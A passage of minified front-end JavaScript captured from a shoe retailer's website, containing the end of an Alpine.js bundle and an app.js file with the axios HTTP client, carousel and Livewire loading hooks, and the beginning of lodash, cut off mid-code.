e._x_undoIf)})))),i((()=>e._x_undoIf&&e._x_undoIf()))})),G("id",((e,{expression:t},{evaluate:n})=>{n(t).forEach((t=>function(e,t){e._x_ids||(e._x_ids={}),e._x_ids[t]||(e._x_ids[t]=_n(t))}(e,t)))})),oe(ne("@",V("on:"))),G("on",Re(((e,{value:t,modifiers:n,expression:i},{cleanup:r})=>{let o=i?B(e,i):()=>{};"template"===e.tagName.toLowerCase()&&(e._x_forwardEvents||(e._x_forwardEvents=[]),e._x_forwardEvents.includes(t)||e._x_forwardEvents.push(t));let a=mn(e,t,n,(e=>{o((()=>{}),{scope:{$event:e},params:[e]})}));r((()=>a()))}))),Sn("Collapse","collapse","collapse"),Sn("Intersect","intersect","intersect"),Sn("Focus","trap","focus"),Sn("Mask","mask","mask"),Xe.setEvaluator(H),Xe.setReactivityEngine({reactive:ln,effect:function(e,t=Ge){(function(e){return e&&!0===e._isEffect})(e)&&(e=e.raw);let n=function(e,t){let n=function(){if(!n.active)return e();if(!pt.includes(n)){vt(n);try{return yt.push(mt),mt=!0,pt.push(n),Ye=n,e()}finally{pt.pop(),xt(),Ye=pt[pt.length-1]}}};return n.id=gt++,n.allowRecurse=!!t.allowRecurse,n._isEffect=!0,n.active=!0,n.raw=e,n.deps=[],n.options=t,n}(e,t);return t.lazy||n(),n},release:function(e){e.active&&(vt(e),e.options.onStop&&e.options.onStop(),e.active=!1)},raw:dn});var kn=Xe;window.Alpine=kn,queueMicrotask((()=>{kn.start()}))})();


--- FILE ---
content_type: application/javascript
request_url: https://skechers.com.dz/js/app.js?id=9df496ff5c155458e3d51663f8e8c12c
body_size: 31696
content:
/*! For license information please see app.js.LICENSE.txt */
(()=>{var n,t={669:(n,t,r)=>{n.exports=r(609)},448:(n,t,r)=>{"use strict";var e=r(867),u=r(26),i=r(372),o=r(327),a=r(97),f=r(109),c=r(985),s=r(61);n.exports=function(n){return new Promise((function(t,r){var l=n.data,p=n.headers,h=n.responseType;e.isFormData(l)&&delete p["Content-Type"];var v=new XMLHttpRequest;if(n.auth){var d=n.auth.username||"",g=n.auth.password?unescape(encodeURIComponent(n.auth.password)):"";p.Authorization="Basic "+btoa(d+":"+g)}var _=a(n.baseURL,n.url);function y(){if(v){var e="getAllResponseHeaders"in v?f(v.getAllResponseHeaders()):null,i={data:h&&"text"!==h&&"json"!==h?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:e,config:n,request:v};u(t,r,i),v=null}}if(v.open(n.method.toUpperCase(),o(_,n.params,n.paramsSerializer),!0),v.timeout=n.timeout,"onloadend"in v?v.onloadend=y:v.onreadystatechange=function(){v&&4===v.readyState&&(0!==v.status||v.responseURL&&0===v.responseURL.indexOf("file:"))&&setTimeout(y)},v.onabort=function(){v&&(r(s("Request aborted",n,"ECONNABORTED",v)),v=null)},v.onerror=function(){r(s("Network Error",n,null,v)),v=null},v.ontimeout=function(){var t="timeout of "+n.timeout+"ms exceeded";n.timeoutErrorMessage&&(t=n.timeoutErrorMessage),r(s(t,n,n.transitional&&n.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},e.isStandardBrowserEnv()){var m=(n.withCredentials||c(_))&&n.xsrfCookieName?i.read(n.xsrfCookieName):void 0;m&&(p[n.xsrfHeaderName]=m)}"setRequestHeader"in v&&e.forEach(p,(function(n,t){void 0===l&&"content-type"===t.toLowerCase()?delete p[t]:v.setRequestHeader(t,n)})),e.isUndefined(n.withCredentials)||(v.withCredentials=!!n.withCredentials),h&&"json"!==h&&(v.responseType=n.responseType),"function"==typeof n.onDownloadProgress&&v.addEventListener("progress",n.onDownloadProgress),"function"==typeof n.onUploadProgress&&v.upload&&v.upload.addEventListener("progress",n.onUploadProgress),n.cancelToken&&n.cancelToken.promise.then((function(n){v&&(v.abort(),r(n),v=null)})),l||(l=null),v.send(l)}))}},609:(n,t,r)=>{"use strict";var e=r(867),u=r(849),i=r(321),o=r(185);function a(n){var t=new i(n),r=u(i.prototype.request,t);return e.extend(r,i.prototype,t),e.extend(r,t),r}var f=a(r(655));f.Axios=i,f.create=function(n){return a(o(f.defaults,n))},f.Cancel=r(263),f.CancelToken=r(972),f.isCancel=r(502),f.all=function(n){return Promise.all(n)},f.spread=r(713),f.isAxiosError=r(268),n.exports=f,n.exports.default=f},263:n=>{"use strict";function t(n){this.message=n}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,n.exports=t},972:(n,t,r)=>{"use strict";var e=r(263);function u(n){if("function"!=typeof n)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(n){t=n}));var r=this;n((function(n){r.reason||(r.reason=new e(n),t(r.reason))}))}u.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},u.source=function(){var n;return{token:new u((function(t){n=t})),cancel:n}},n.exports=u},502:n=>{"use strict";n.exports=function(n){return!(!n||!n.__CANCEL__)}},321:(n,t,r)=>{"use strict";var e=r(867),u=r(327),i=r(782),o=r(572),a=r(185),f=r(875),c=f.validators;function s(n){this.defaults=n,this.interceptors={request:new i,response:new i}}s.prototype.request=function(n){"string"==typeof n?(n=arguments[1]||{}).url=arguments[0]:n=n||{},(n=a(this.defaults,n)).method?n.method=n.method.toLowerCase():this.defaults.method?n.method=this.defaults.method.toLowerCase():n.method="get";var t=n.transitional;void 0!==t&&f.assertOptions(t,{silentJSONParsing:c.transitional(c.boolean,"1.0.0"),forcedJSONParsing:c.transitional(c.boolean,"1.0.0"),clarifyTimeoutError:c.transitional(c.boolean,"1.0.0")},!1);var r=[],e=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(n)||(e=e&&t.synchronous,r.unshift(t.fulfilled,t.rejected))}));var u,i=[];if(this.interceptors.response.forEach((function(n){i.push(n.fulfilled,n.rejected)})),!e){var s=[o,void 0];for(Array.prototype.unshift.apply(s,r),s=s.concat(i),u=Promise.resolve(n);s.length;)u=u.then(s.shift(),s.shift());return u}for(var l=n;r.length;){var p=r.shift(),h=r.shift();try{l=p(l)}catch(n){h(n);break}}try{u=o(l)}catch(n){return Promise.reject(n)}for(;i.length;)u=u.then(i.shift(),i.shift());return u},s.prototype.getUri=function(n){return n=a(this.defaults,n),u(n.url,n.params,n.paramsSerializer).replace(/^\?/,"")},e.forEach(["delete","get","head","options"],(function(n){s.prototype[n]=function(t,r){return this.request(a(r||{},{method:n,url:t,data:(r||{}).data}))}})),e.forEach(["post","put","patch"],(function(n){s.prototype[n]=function(t,r,e){return this.request(a(e||{},{method:n,url:t,data:r}))}})),n.exports=s},782:(n,t,r)=>{"use strict";var e=r(867);function u(){this.handlers=[]}u.prototype.use=function(n,t,r){return this.handlers.push({fulfilled:n,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1},u.prototype.eject=function(n){this.handlers[n]&&(this.handlers[n]=null)},u.prototype.forEach=function(n){e.forEach(this.handlers,(function(t){null!==t&&n(t)}))},n.exports=u},97:(n,t,r)=>{"use strict";var e=r(793),u=r(303);n.exports=function(n,t){return n&&!e(t)?u(n,t):t}},61:(n,t,r)=>{"use strict";var e=r(481);n.exports=function(n,t,r,u,i){var o=new Error(n);return e(o,t,r,u,i)}},572:(n,t,r)=>{"use strict";var e=r(867),u=r(527),i=r(502),o=r(655);function a(n){n.cancelToken&&n.cancelToken.throwIfRequested()}n.exports=function(n){return a(n),n.headers=n.headers||{},n.data=u.call(n,n.data,n.headers,n.transformRequest),n.headers=e.merge(n.headers.common||{},n.headers[n.method]||{},n.headers),e.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete n.headers[t]})),(n.adapter||o.adapter)(n).then((function(t){return a(n),t.data=u.call(n,t.data,t.headers,n.transformResponse),t}),(function(t){return i(t)||(a(n),t&&t.response&&(t.response.data=u.call(n,t.response.data,t.response.headers,n.transformResponse))),Promise.reject(t)}))}},481:n=>{"use strict";n.exports=function(n,t,r,e,u){return n.config=t,r&&(n.code=r),n.request=e,n.response=u,n.isAxiosError=!0,n.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},n}},185:(n,t,r)=>{"use strict";var e=r(867);n.exports=function(n,t){t=t||{};var r={},u=["url","method","data"],i=["headers","auth","proxy","params"],o=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function f(n,t){return e.isPlainObject(n)&&e.isPlainObject(t)?e.merge(n,t):e.isPlainObject(t)?e.merge({},t):e.isArray(t)?t.slice():t}function c(u){e.isUndefined(t[u])?e.isUndefined(n[u])||(r[u]=f(void 0,n[u])):r[u]=f(n[u],t[u])}e.forEach(u,(function(n){e.isUndefined(t[n])||(r[n]=f(void 0,t[n]))})),e.forEach(i,c),e.forEach(o,(function(u){e.isUndefined(t[u])?e.isUndefined(n[u])||(r[u]=f(void 0,n[u])):r[u]=f(void 0,t[u])})),e.forEach(a,(function(e){e in t?r[e]=f(n[e],t[e]):e in n&&(r[e]=f(void 0,n[e]))}));var s=u.concat(i).concat(o).concat(a),l=Object.keys(n).concat(Object.keys(t)).filter((function(n){return-1===s.indexOf(n)}));return e.forEach(l,c),r}},26:(n,t,r)=>{"use strict";var e=r(61);n.exports=function(n,t,r){var u=r.config.validateStatus;r.status&&u&&!u(r.status)?t(e("Request failed with status code "+r.status,r.config,null,r.request,r)):n(r)}},527:(n,t,r)=>{"use strict";var e=r(867),u=r(655);n.exports=function(n,t,r){var i=this||u;return e.forEach(r,(function(r){n=r.call(i,n,t)})),n}},655:(n,t,r)=>{"use strict";var e=r(155),u=r(867),i=r(16),o=r(481),a={"Content-Type":"application/x-www-form-urlencoded"};function f(n,t){!u.isUndefined(n)&&u.isUndefined(n["Content-Type"])&&(n["Content-Type"]=t)}var c,s={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==e&&"[object process]"===Object.prototype.toString.call(e))&&(c=r(448)),c),transformRequest:[function(n,t){return i(t,"Accept"),i(t,"Content-Type"),u.isFormData(n)||u.isArrayBuffer(n)||u.isBuffer(n)||u.isStream(n)||u.isFile(n)||u.isBlob(n)?n:u.isArrayBufferView(n)?n.buffer:u.isURLSearchParams(n)?(f(t,"application/x-www-form-urlencoded;charset=utf-8"),n.toString()):u.isObject(n)||t&&"application/json"===t["Content-Type"]?(f(t,"application/json"),function(n,t,r){if(u.isString(n))try{return(t||JSON.parse)(n),u.trim(n)}catch(n){if("SyntaxError"!==n.name)throw n}return(r||JSON.stringify)(n)}(n)):n}],transformResponse:[function(n){var t=this.transitional,r=t&&t.silentJSONParsing,e=t&&t.forcedJSONParsing,i=!r&&"json"===this.responseType;if(i||e&&u.isString(n)&&n.length)try{return JSON.parse(n)}catch(n){if(i){if("SyntaxError"===n.name)throw o(n,this,"E_JSON_PARSE");throw n}}return n}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(n){return n>=200&&n<300}};s.headers={common:{Accept:"application/json, text/plain, */*"}},u.forEach(["delete","get","head"],(function(n){s.headers[n]={}})),u.forEach(["post","put","patch"],(function(n){s.headers[n]=u.merge(a)})),n.exports=s},849:n=>{"use strict";n.exports=function(n,t){return function(){for(var r=new Array(arguments.length),e=0;e<r.length;e++)r[e]=arguments[e];return n.apply(t,r)}}},327:(n,t,r)=>{"use strict";var e=r(867);function u(n){return encodeURIComponent(n).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}n.exports=function(n,t,r){if(!t)return n;var i;if(r)i=r(t);else if(e.isURLSearchParams(t))i=t.toString();else{var o=[];e.forEach(t,(function(n,t){null!=n&&(e.isArray(n)?t+="[]":n=[n],e.forEach(n,(function(n){e.isDate(n)?n=n.toISOString():e.isObject(n)&&(n=JSON.stringify(n)),o.push(u(t)+"="+u(n))})))})),i=o.join("&")}if(i){var a=n.indexOf("#");-1!==a&&(n=n.slice(0,a)),n+=(-1===n.indexOf("?")?"?":"&")+i}return n}},303:n=>{"use strict";n.exports=function(n,t){return t?n.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):n}},372:(n,t,r)=>{"use strict";var e=r(867);n.exports=e.isStandardBrowserEnv()?{write:function(n,t,r,u,i,o){var a=[];a.push(n+"="+encodeURIComponent(t)),e.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),e.isString(u)&&a.push("path="+u),e.isString(i)&&a.push("domain="+i),!0===o&&a.push("secure"),document.cookie=a.join("; ")},read:function(n){var t=document.cookie.match(new RegExp("(^|;\\s*)("+n+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(n){this.write(n,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:n=>{"use strict";n.exports=function(n){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(n)}},268:n=>{"use strict";n.exports=function(n){return"object"==typeof n&&!0===n.isAxiosError}},985:(n,t,r)=>{"use strict";var e=r(867);n.exports=e.isStandardBrowserEnv()?function(){var n,t=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function u(n){var e=n;return t&&(r.setAttribute("href",e),e=r.href),r.setAttribute("href",e),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return n=u(window.location.href),function(t){var r=e.isString(t)?u(t):t;return r.protocol===n.protocol&&r.host===n.host}}():function(){return!0}},16:(n,t,r)=>{"use strict";var e=r(867);n.exports=function(n,t){e.forEach(n,(function(r,e){e!==t&&e.toUpperCase()===t.toUpperCase()&&(n[t]=r,delete n[e])}))}},109:(n,t,r)=>{"use strict";var e=r(867),u=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];n.exports=function(n){var t,r,i,o={};return n?(e.forEach(n.split("\n"),(function(n){if(i=n.indexOf(":"),t=e.trim(n.substr(0,i)).toLowerCase(),r=e.trim(n.substr(i+1)),t){if(o[t]&&u.indexOf(t)>=0)return;o[t]="set-cookie"===t?(o[t]?o[t]:[]).concat([r]):o[t]?o[t]+", "+r:r}})),o):o}},713:n=>{"use strict";n.exports=function(n){return function(t){return n.apply(null,t)}}},875:(n,t,r)=>{"use strict";var e=r(593),u={};["object","boolean","number","function","string","symbol"].forEach((function(n,t){u[n]=function(r){return typeof r===n||"a"+(t<1?"n ":" ")+n}}));var i={},o=e.version.split(".");function a(n,t){for(var r=t?t.split("."):o,e=n.split("."),u=0;u<3;u++){if(r[u]>e[u])return!0;if(r[u]<e[u])return!1}return!1}u.transitional=function(n,t,r){var u=t&&a(t);function o(n,t){return"[Axios v"+e.version+"] Transitional option '"+n+"'"+t+(r?". "+r:"")}return function(r,e,a){if(!1===n)throw new Error(o(e," has been removed in "+t));return u&&!i[e]&&(i[e]=!0,console.warn(o(e," has been deprecated since v"+t+" and will be removed in the near future"))),!n||n(r,e,a)}},n.exports={isOlderVersion:a,assertOptions:function(n,t,r){if("object"!=typeof n)throw new TypeError("options must be an object");for(var e=Object.keys(n),u=e.length;u-- >0;){var i=e[u],o=t[i];if(o){var a=n[i],f=void 0===a||o(a,i,n);if(!0!==f)throw new TypeError("option "+i+" must be "+f)}else if(!0!==r)throw Error("Unknown option "+i)}},validators:u}},867:(n,t,r)=>{"use strict";var e=r(849),u=Object.prototype.toString;function i(n){return"[object Array]"===u.call(n)}function o(n){return void 0===n}function a(n){return null!==n&&"object"==typeof n}function f(n){if("[object Object]"!==u.call(n))return!1;var t=Object.getPrototypeOf(n);return null===t||t===Object.prototype}function c(n){return"[object Function]"===u.call(n)}function s(n,t){if(null!=n)if("object"!=typeof n&&(n=[n]),i(n))for(var r=0,e=n.length;r<e;r++)t.call(null,n[r],r,n);else for(var u in n)Object.prototype.hasOwnProperty.call(n,u)&&t.call(null,n[u],u,n)}n.exports={isArray:i,isArrayBuffer:function(n){return"[object ArrayBuffer]"===u.call(n)},isBuffer:function(n){return null!==n&&!o(n)&&null!==n.constructor&&!o(n.constructor)&&"function"==typeof n.constructor.isBuffer&&n.constructor.isBuffer(n)},isFormData:function(n){return"undefined"!=typeof FormData&&n instanceof FormData},isArrayBufferView:function(n){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(n):n&&n.buffer&&n.buffer instanceof ArrayBuffer},isString:function(n){return"string"==typeof n},isNumber:function(n){return"number"==typeof n},isObject:a,isPlainObject:f,isUndefined:o,isDate:function(n){return"[object Date]"===u.call(n)},isFile:function(n){return"[object File]"===u.call(n)},isBlob:function(n){return"[object Blob]"===u.call(n)},isFunction:c,isStream:function(n){return a(n)&&c(n.pipe)},isURLSearchParams:function(n){return"undefined"!=typeof URLSearchParams&&n instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:s,merge:function n(){var t={};function r(r,e){f(t[e])&&f(r)?t[e]=n(t[e],r):f(r)?t[e]=n({},r):i(r)?t[e]=r.slice():t[e]=r}for(var e=0,u=arguments.length;e<u;e++)s(arguments[e],r);return t},extend:function(n,t,r){return s(t,(function(t,u){n[u]=r&&"function"==typeof t?e(t,r):t})),n},trim:function(n){return n.trim?n.trim():n.replace(/^\s+|\s+$/g,"")},stripBOM:function(n){return 65279===n.charCodeAt(0)&&(n=n.slice(1)),n}}},80:(n,t,r)=>{function e(){for(var n=document.getElementsByClassName("splide"),t=0;t<n.length;t++)new Splide(n[t],{type:"loop",perPage:5,rewind:!0,pagination:!1,classes:{page:"splide__pagination__page bg-gray-300",prev:"splide__arrow--prev your-class-prev -left-5",next:"splide__arrow--next your-class-next -right-5"},breakpoints:{768:{perPage:3},640:{perPage:2,arrows:!1,autoHeight:!0},480:{perPage:2,arrows:!1,autoHeight:!0}}}).mount();var r,e,u;if(document.getElementById("splide-menu")&&new Splide(document.getElementById("splide-menu"),{type:"loop",perPage:1,arrows:!0,rewind:!0,pagination:!1,autoplay:!0,speed:600}).mount(),document.getElementById("main-slider")){var i=new Splide("#main-slider",{type:"fade",heightRatio:.9,pagination:!1,arrows:!1,cover:!0,gap:20});if(document.getElementById("thumbnail-slider"))var o=new Splide("#thumbnail-slider",{rewind:!0,arrows:!1,fixedWidth:85,fixedHeight:85,isNavigation:!0,gap:10,focus:"left",pagination:!1,cover:!0,dragMinThreshold:{mouse:4,touch:10},breakpoints:{640:(r={fixedWidth:40,fixedHeight:40,focus:"center"},e="focus",u="center",e in r?Object.defineProperty(r,e,{value:u,enumerable:!0,configurable:!0,writable:!0}):r[e]=u,r)}});i.sync(o),i.mount(),o.mount()}}r(689),e(),document.addEventListener("DOMContentLoaded",(function(){Livewire.hook("message.sent",(function(n,t){document.getElementById("loading").style.display="block"})),Livewire.hook("message.processed",(function(n,t){document.getElementById("loading").style.display="none",e()})),Livewire.on("next-page",(function(){console.log("scroll to top"),window.scroll({top:0,left:0,behavior:"smooth"})}))}))},689:(n,t,r)=>{window._=r(486),window.axios=r(669),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest"},486:function(n,t,r){var e;n=r.nmd(n),function(){var u,i="Expected a function",o="__lodash_hash_undefined__",a="__lodash_placeholder__",f=16,c=32,s=64,l=128,p=256,h=1/0,v=9007199254740991,d=NaN,g=4294967295,_=[["ary",l],["bind",1],["bindKey",2],["curry",8],["curryRight",f],["flip",512],["partial",c],["partialRight",s],["rearg",p]],y="[object Arguments]",m="[object Array]",w="[object Boolean]",b="[object Date]",x="[object Error]",j="[object Function]",E="[object GeneratorFunction]",O="[object Map]",A="[object Number]",k="[object Object]",S="[object Promise]",R="[object RegExp]",T="[object Set]",C="[object String]",L="[object Symbol]",I="[object WeakMap]",B="[object ArrayBuffer]",N="[object DataView]",U="[object Float32Array]",z="[object Float64Array]",P="[object Int8Array]",D="[object Int16Array]",W="[object Int32Array]",q="[object Uint8Array]",M="[object Uint8ClampedArray]",F="[object Uint16Array]",$="[object Uint32Array]",H=/\b__p \+= '';/g,J=/\b(__p \+=) '' \+/g,V=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Z=/&(?:amp|lt|gt|quot|#39);/g,K=/[&<>"']/g,G=RegExp(Z.source),X=RegExp(K.source),Y=/<%-([\s\S]+?)%>/g,Q=/<%([\s\S]+?)%>/g,nn=/<%=([\s\S]+?)%>/g,tn=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,rn=/^\w*$/,en=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,un=/[\\^$.*+?()[\]{}|]/g,on=RegExp(un.source),an=/^\s+/,fn=/\s/,cn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,sn=/\{\n\/\* \[wrapped with (.+)\] \*/,ln=/,? & /,pn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,hn=/[()=,{}\[\]\/\s]/,vn=/\\(\\)?/g,dn=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,gn=/\w*$/,_n=/^[-+]0x[0-9a-f]+$/i,yn=/^0b[01]+$/i,mn=/^\[object .+?Constructor\]$/,wn=/^0o[0-7]+$/i,bn=/^(?:0|[1-9]\d*)$/,xn=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,jn=/($^)/,En=/['\n\r\u2028\u2029\\]/g,On="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",An="\\u2700-\\u27bf",kn="a-z\\xdf-\\xf6\\xf8-\\xff",Sn="A-Z\\xc0-\\xd6\\xd8-\\xde",Rn="\\ufe0e\\ufe0f",Tn="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Cn="['’]",Ln="[\\ud800-\\udfff]",In="["+Tn+"]",Bn="["+On+"]",Nn="\\d+",Un="[\\u2700-\\u27bf]",zn="["+kn+"]",Pn="[^\\ud800-\\udfff"+Tn+Nn+An+kn+Sn+"]",Dn="\\ud83c[\\udffb-\\udfff]",Wn="[^\\ud800-\\udfff]",qn="(?:\\ud83c[\\udde6-\\uddff]){2}",Mn="[\\ud800-\\udbff][\\udc00-\\udfff]",Fn="["+Sn+"]",$n="(?:"+zn+"|"+Pn+")",Hn="(?:"+Fn+"|"+Pn+")",Jn="(?:['’](?:d|ll|m|re|s|t|ve))?",Vn="(?:['’](?:D|LL|M|RE|S|T|VE))?",Zn="(?:"+Bn+"|"+Dn+")"+"?",Kn="[\\ufe0e\\ufe0f]?",Gn=Kn+Zn+("(?:\\u200d(?:"+[Wn,qn,Mn].join("|")+")"+Kn+Zn+")*"),Xn="(?:"+[Un,qn,Mn].join("|")+")"+Gn,Yn="(?:"+[Wn+Bn+"?",Bn,qn,Mn,Ln].join("|")+")",Qn=RegExp(Cn,"g"),nt=RegExp(Bn,"g"),tt=RegExp(Dn+"(?="+Dn+")|"+Yn+Gn,"g"),rt=RegExp([Fn+"?"+zn+"+"+Jn+"(?="+[In,Fn,"$"].join("|")+")",Hn+"+"+Vn+"(?="+[In,Fn+$n,"$"].join("|")+")",Fn+"?"+$n+"+"+Jn,Fn+"+"+Vn,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Nn,Xn].join("|"),"g"),et=RegExp("[\\u200d\\ud800-\\udfff"+On+Rn+"]"),ut=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,it=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ot=-1,at={};at[U]=at[z]=at[P]=at[D]=at[W]=at[q]=at[M]=at[F]=at[$]=!0,at[y]=at[m]=at[B]=at[w]=at[N]=at[b]=at[x]=at[j]=at[O]=at[A]=at[k]=at[R]=at[T]=at[C]=at[I]=!1;var ft={};ft[y]=ft[m]=ft[B]=ft[N]=ft[w]=ft[b]=ft[U]=ft[z]=ft[P]=ft[D]=ft[W]=ft[O]=ft[A]=ft[k]=ft[R]=ft[T]=ft[C]=ft[L]=ft[q]=ft[M]=ft[F]=ft[$]=!0,ft[x]=ft[j]=ft[I]=!1;var ct={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},st=parseFloat,lt=parseInt,pt="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,ht="object"==typeof self&&self&&self.Object===Object&&self,vt=pt||ht||Function("return this")(),dt=t&&!t.nodeType&&t,gt=dt&&n&&!n.nodeType&&n,_t=gt&&gt.exports===dt,yt=_t&&pt.process,mt=function(){try{var n=gt&&gt.require&&gt.require("util").types;return n||yt&&yt.binding&&yt.binding("util")}catch(n){}}(),wt=mt&&mt.isArrayBuffer,bt=mt&&mt.isDate,xt=mt&&mt.isMap,jt=mt&&mt.isRegExp,Et=mt&&mt.isSet,Ot=mt&&mt.isTypedArray;function At(n,t,r){switch(r.length){case 0:return n.call(t);case 1:return n.call(t,r[0]);case 2:return n.call(t,r[0],r[1]);case 3:return n.call(t,r[0],r[1],r[2])}return n.apply(t,r)}function kt(n,t,r,e){for(var u=-1,i=null==n?0:n.length;++u<i;){var o=n[u];t(e,o,r(o),n)}return e}function St(n,t){for(var r=-1,e=null==n?0:n.length;++r<e&&!1!==t(n[r],r,n););return n}function Rt(n,t){for(var r=null==n?0:n.length;r--&&!1!==t(n[r],r,n););return n}function Tt(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(!t(n[r],r,n))return!1;return!0}function Ct(n,t){for(var r=-1,e=null==n?0:n.length,u=0,i=[];++r<e;){var o=n[r];t(o,r,n)&&(i[u++]=o)}return i}function Lt(n,t){return!!(null==n?0:n.length)&&Mt(n,t,0)>-1}function It(n,t,r){for(var e=-1,u=null==n?0:n.length;++e<u;)if(r(t,n[e]))return!0;return!1}function Bt(n,t){for(var r=-1,e=null==n?0:n.length,u=Array(e);++r<e;)u[r]=t(n[r],r,n);return u}function Nt(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function Ut(n,t,r,e){var u=-1,i=null==n?0:n.length;for(e&&i&&(r=n[++u]);++u<i;)r=t(r,n[u],u,n);return r}function zt(n,t,r,e){var u=null==n?0:n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r}function Pt(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(t(n[r],r,n))return!0;return!1}var Dt=Jt("length");function Wt(n,t,r){var e;return r(n,(function(n,r,u){if(t(n,r,u))return e=r,!1})),e}function qt(n,t,r,e){for(var u=n.length,i=r+(e?1:-1);e?i--:++i<u;)if(t(n[i],i,n))return i;return-1}function Mt(n,t,r){return t==t?function(n,t,r){var e=r-1,u=n.length;for(;++e<u;)if(n[e]===t)return e;return-1}(n,t,r):qt(n,$t,r)}function Ft(n,t,r,e){for(var u=r-1,i=n.length;++u<i;)if(e(n[u],t))return u;return-1}function $t(n){return n!=n}function Ht(n,t){var r=null==n?0:n.length;return r?Kt(n,t)/r:d}function Jt(n){return function(t){return null==t?u:t[n]}}function Vt(n){return function(t){return null==n?u:n[t]}}function Zt(n,t,r,e,u){return u(n,(function(n,u,i){r=e?(e=!1,n):t(r,n,u,i)})),r}function Kt(n,t){for(var r,e=-1,i=n.length;++e<i;){var o=t(n[e]);o!==u&&(r=r===u?o:r+o)}return r}function Gt(n,t){for(var r=-1,e=Array(n);++r<n;)e[r]=t(r);return e}function Xt(n){return n?n.slice(0,dr(n)+1).replace(an,""):n}function Yt(n){return function(t){return n(t)}}function Qt(n,t){return Bt(t,(function(t){return n[t]}))}function nr(n,t){return n.has(t)}function tr(n,t){for(var r=-1,e=n.length;++r<e&&Mt(t,n[r],0)>-1;);return r}function rr(n,t){for(var r=n.length;r--&&Mt(t,n[r],0)>-1;);return r}function er(n,t){for(var r=n.length,e=0;r--;)n[r]===t&&++e;return e}var 